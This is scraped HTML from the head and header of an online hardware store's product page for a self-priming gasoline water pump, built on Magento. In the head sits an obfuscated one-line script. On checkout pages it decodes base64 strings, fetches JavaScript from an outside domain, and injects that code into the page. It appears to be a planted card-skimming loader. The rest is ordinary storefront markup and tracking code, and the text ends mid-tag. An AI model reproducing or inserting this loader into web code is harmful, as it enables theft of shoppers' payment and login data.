

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casamarcus.com/herramientas-a-gasolina/motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power.html
body_size: 26799
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'es\u002DMX';
    var BASE_URL = 'https\u003A\u002F\u002Fcasamarcus.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcasamarcus.com\u002Fstatic\u002Fversion1766435813\u002Ffrontend\u002FCodazon\u002Funlimited_child\u002Fes_MX'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power México"/>
<meta name="description" content="Bomba de Gasolina 2X2-oakland"/>
<meta name="keywords" content="casa marcus,ferreterias mexico, plomeria,electicidad,herramientas,bomba,gasolina"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power México</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Heebo:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Oswald:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/css/amhideprice-styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Codazon_ShippingCostCalculator/css/shipping-estimation.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/fontawesome/fontawesome-all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Mageplaza_SocialLogin/css/style.css" />
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Doofinder_Feed/js/df_add_to_cart.js"></script>
<link  rel="canonical" href="https://casamarcus.com/motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power.html" />
<link  rel="icon" type="image/x-icon" href="https://casamarcus.com/media/favicon/stores/1/cmico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://casamarcus.com/media/favicon/stores/1/cmico.png" />
<script>location.pathname.includes('checkout')&&fetch(atob('L2hlYWx0aF9jaGVjay5waHA')+'?b49aHtuq1=aHR0cHM6Ly9odXJyaWVkLmxvbC9tYWdlLXVpLWxvYWRlci5uaW0uanM').then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.innerHTML=b; document.head.appendChild(s);}));</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-72V56LYKRN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-72V56LYKRN');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16741160053">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16741160053');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GPTKXH');</script>
<!-- End Google Tag Manager -->        <script id="codazon-global-config"  nonce="czNhbXBmczY3OGU3MXp5aTJzNGV4cnltYjRqM2c5MWw=">var codazon={"now":"2026-01-23 08:32:40","dateTimeUrl":"https:\/\/casamarcus.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/casamarcus.com\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/header/Header-Style-22-Marcus-73/header-styles.css?version=6846a430bb352" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/footer/Footer Style 23-Marcus/footer-styles.css?version=689442804dc03" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/main/Hand-Tools-Marcus-Ultima/product-view-styles.css?version=696f2840d26ce" /><script  nonce="czNhbXBmczY3OGU3MXp5aTJzNGV4cnltYjRqM2c5MWw=">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/mage\/calendar.css","https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script  nonce="czNhbXBmczY3OGU3MXp5aTJzNGV4cnltYjRqM2c5MWw=">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/casamarcus.com\/checkout\/cart\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","updateItemQtyUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/casamarcus.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/casamarcus.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769157161}}};}</script> <script  nonce="czNhbXBmczY3OGU3MXp5aTJzNGV4cnltYjRqM2c5MWw=">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/casamarcus.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":4,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script  nonce="czNhbXBmczY3OGU3MXp5aTJzNGV4cnltYjRqM2c5MWw=">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}}};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/casamarcus.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><script  nonce="czNhbXBmczY3OGU3MXp5aTJzNGV4cnltYjRqM2c5MWw=">require(['jquery','mage/cookies'],function($){if($.mage.cookies.get('mage-messages')){require(['Magento_Customer/js/customer-data'],function(customerData){customerData.reload(['cart'],true);});}});</script> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script> <meta property="og:type" content="product" /><meta property="og:title" content="Motobomba&#x20;a&#x20;Gasolina&#x20;Autocebante&#x20;2&#x201D;X&#x20;2&#x201D;&#x20;&#x20;MA5520&#x20;High&#x20;Power" /><meta property="og:image" content="https://casamarcus.com/media/catalog/product/cache/3ff56013cde2dec7e8095136ed75735c/a/p/applicationframehost_s1l5tycyvf.jpeg" /><meta property="og:description" content="" /><meta property="og:url" content="https://casamarcus.com/motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power.html" /><meta property="product:price:amount" content="1380"/><meta property="product:price:currency" content="MXN"/> <script>(function(w,k){w[k]=window[k]||function(){(window[k].q=window[k].q||[]).push(arguments)}})(window,"doofinderApp")
doofinderApp("config","language","es")
doofinderApp("config","currency","MXN")</script><script src="https://us1-config.doofinder.com/2.x/78612439-9980-41f1-9f22-32b403dedbc5.js" async></script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="product-view-style-03 catalog-product-view product-motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power categorypath-herramientas-a-gasolina category-herramientas-a-gasolina page-layout-1column">
        <script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".casamarcus.com","secure":true,"lifetime":"86400"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcasamarcus.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcasamarcus.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-22"><div class="container sticky-menu js-sticky-menu"><div id="header-sections" class="header-sections"><div id="header-middle" class="header-middle"><div class="panel header"><div class="container header-panel-container"><div class="header-panel-row row"><div class="col-sm-7 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://casamarcus.com/" title="Logo de Casa Marcus"><img class="main-logo hidden-xs" src="https://casamarcus.com/media/logo/stores/1/CMLogo.png" alt="Logo de Casa Marcus" /><img class="small-logo visible-xs" src="https://casamarcus.com/media/logo/stores/1/CMLogo.png" alt="Logo de Casa Marcus" /></a></div><div class="col-sm-10 header-panel-center header-search-wrap"><!-- search - search default --><div id="desk_header-search" class="desk-search-wrap hidden-xs"><div class="header-search hide-advanced-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://casamarcus.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://casamarcus.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Buscar en toda la tienda" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Buscar en toda la tienda'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://casamarcus.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://casamarcus.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div class="col-sm-7 header-panel-right"><div class="header-panel-right-inner"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Lista de deseo</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://casamarcus.com/customer/account/loginPost/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="getmCtenyU7gSidc" /><div class="field email required"><label class="label"><span>Correo electrónico</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Correo&#x20;electr&#xF3;nico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Contraseña</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Contrase&#xF1;a" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://casamarcus.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Iniciar sesión</span></button></div><div class="secondary"><a class="action remind" href="https://casamarcus.com/customer/account/forgotpassword/"><span>¿Olvidaste tu contraseña?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">¿Nuevos clientes?</span> <a class="create-account-link" href="https://casamarcus.com/customer/account/create/">Comienza aqui</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hola, iniciar sesión</span> <span class="text-uppercase">Tu cuenta</span></a></div></li><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://casamarcus.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Tu carro</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script>window.checkout={"shoppingCartUrl":"https:\/\/casamarcus.com\/checkout\/cart\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","updateItemQtyUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/casamarcus.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/casamarcus.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769157161}}}</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/images/loader-1.gif"}}</script></li></ul></div></div></div></div><ul class="header links visible-xs"><li><a href="https://casamarcus.com/customer/account/" id="idpCoAeFRR" >Mi cuenta</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://casamarcus.com/wishlist/"><span class="label">Mi lista de deseo <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a 